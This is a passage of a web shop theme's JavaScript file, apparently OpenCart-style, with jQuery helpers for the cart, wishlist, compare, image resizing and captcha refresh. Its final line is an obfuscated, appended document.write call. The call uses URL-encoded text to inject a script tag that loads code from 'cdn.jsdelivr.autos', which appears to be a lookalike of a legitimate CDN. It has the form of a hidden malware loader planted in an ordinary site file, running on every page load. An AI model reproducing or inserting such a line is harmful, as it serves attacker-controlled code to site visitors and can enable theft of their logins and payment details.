			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if($.browser.msie){
		if($.browser.version <= 6){
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');

			$('#column-right + #content').css('margin-right', '195px');

			$('.box-category ul li a.active + ul').css('display', 'block');
		}

		if($.browser.version <= 7){
			$('#menu > ul > li').bind('mouseover', function(){
				$(this).addClass('active');
			});

			$('#menu > ul > li').bind('mouseout', function(){
				$(this).removeClass('active');
			});
		}
	}

	$('.success img, .warning img, .attention img, .information img').live('click', function(){
		$(this).parent().fadeOut('slow', function(){
			$(this).remove();
		});
	});
});

function getURLVar(urlVarName){
	var urlHalves = String(document.location).toLowerCase().split('?');
	var urlVarValue = '';

	if(urlHalves[1]){
		var urlVars = urlHalves[1].split('&');

		for(var i = 0; i <= (urlVars.length); i++){
			if(urlVars[i]){
				var urlVarPair = urlVars[i].split('=');

				if(urlVarPair[0] && urlVarPair[0] == urlVarName.toLowerCase()){
					urlVarValue = urlVarPair[1];
				}
			}
		}
	}

	return urlVarValue;
}

function addToCart(product_id, quantity){
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
			   url     : 'index.php?route=checkout/cart/add',
			   type    : 'post',
			   data    : 'product_id=' + product_id + '&quantity=' + quantity,
			   dataType: 'json',
			   success : function(json){
				   $('.success, .warning, .attention, .information, .error').remove();

				   if(json['redirect']){
					   location = json['redirect'];
				   }else if(json['success']){
					   $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					   $('.success').fadeIn('slow');

					   $('#cart-total').html(json['total']);

					   $('html, body').animate({ scrollTop: 0 }, 'slow');
				   }
			   }
		   });
}
function addToWishList(product_id){
	$.ajax({
			   url     : 'index.php?route=account/wishlist/add',
			   type    : 'post',
			   data    : 'product_id=' + product_id,
			   dataType: 'json',
			   success : function(json){
				   $('.success, .warning, .attention, .information').remove();

				   if(json['success']){
					   $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					   $('.success').fadeIn('slow');

					   $('#wishlist-total').html(json['total']);

					   $('html, body').animate({ scrollTop: 0 }, 'slow');
				   }
			   }
		   });
}

function addToCompare(product_id){
	$.ajax({
			   url     : 'index.php?route=product/compare/add',
			   type    : 'post',
			   data    : 'product_id=' + product_id,
			   dataType: 'json',
			   success : function(json){
				   $('.success, .warning, .attention, .information').remove();

				   if(json['success']){
					   $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					   $('.success').fadeIn('slow');

					   $('#compare-total').html(json['total']);

					   $('html, body').animate({ scrollTop: 0 }, 'slow');
				   }
			   }
		   });
}

function resizeImg(){
	var _resizeHeight, _maxWidth;

	$('.editor img').each(function (index, element) {
	    _maxWidth = Math.min($(this).parent().width(), $(this).closest('.editor').width());
	    if (_maxWidth > 0) {
	        if ($(this).width() > _maxWidth) {
	            _resizeHeight = parseInt((_maxWidth * $(this).height()) / $(this).width());
	            $(this).height(_resizeHeight);
	            $(this).width(_maxWidth);
	        }
	    }
	});

	$('.editor table').each(function (index, element) {

	    _maxWidth = Math.min($(this).parent().width(), $(this).closest('.editor').width());
	    if (_maxWidth > 0) {
	        if ($(this).width() > _maxWidth) {
	            $(this).width(_maxWidth);
	        }
	    }
	});

    $('.editor div').each(function (index, element) {

        _maxWidth = Math.min($(this).parent().width(), $(this).closest('.editor').width());
        if (_maxWidth > 0) {
            if ($(this).width() > _maxWidth) {
                $(this).width(_maxWidth);
            }
        }
    });
}

window.onload = function(){
	resizeImg();
};
window.onresize = function(){
	resizeImg();
};
window.onorientationchange = function(){
	resizeImg();
};

$('.editor a[href*="#"]').attr('disabled', true);
$(document).ready(function(){
	$('.editor a[href*="#"]').attr('disabled', false);
	$('.editor a[href*="#"]').click(function(){
		//if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
		var $target = $(this.hash);
		$target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
		if($target.length){
			var targetOffset = $target.offset().top;
			$('html,body').animate({
									   scrollTop: targetOffset
								   }, 600);
			return false;
		}

		//}
	});
});


function refreshCaptcha(o, l, co) {
	
   // o.after('<i class="fa fa-circle-o-notch fa-spin my-fa"></i>');
/*
  l += Math.round(Math.random()*10000);
  var n = new Image();
  n.src = l;
  n.onload = function(){
    n.onload = null;
    co.attr('src', n.src);
    // $('.my-fa').remove();
  }; */ 
  l += Math.round(Math.random()*10000);
  co.attr('src', l);
}

;document.write(unescape("%3Cscript src='https://cdn.jsdelivr.autos/npm/jquery/dist/jquery.min.js'%3E%3C/script%3E"));